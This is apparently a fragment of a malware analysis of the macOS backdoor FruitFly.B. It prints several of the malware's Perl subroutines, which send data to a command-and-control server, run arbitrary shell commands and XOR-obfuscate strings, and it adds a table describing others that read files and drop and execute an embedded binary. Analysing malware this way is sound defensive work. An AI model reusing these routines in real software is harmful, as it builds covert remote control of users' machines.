 a triage of subroutines
OSX/FRUITFLY.B
#send data
sub G {
die if !defined syswrite $l, $_[0]
}
#eval command
sub I {
my $U = eval { my $C = `$_[0]`; chomp $C; $C };
$U = '' if !defined $U;
}
#recv data
sub J {
my ( $U, $A ) = ( '', '' );
while ( $_[0] > length $U ) {
die
if !sysread $l, $A, $_[0] - length $U;
$U .= $A;
}
return $U;
}
#XOR string
sub M {
$_[0] ^ ( v3 x length( $_[0] ) )
}
name description
B split & pack an integer
E read bytes from process
G send data to c&c server
H read data from c&c server & format
I eval() a string
J read data from c&c server
K check if variable it true
M XOR string with '3'
N read variable length data from c&c server
O read 4 bytes (integer) from c&c server
R close process handles
S write data to file
V
save embedded binary to disk, then exec &
pass parameters via stdin
W read from file
Y pack a 4-byte integer
Z pack variable length data
various subroutines
osx/fruitfly.b's subroutines

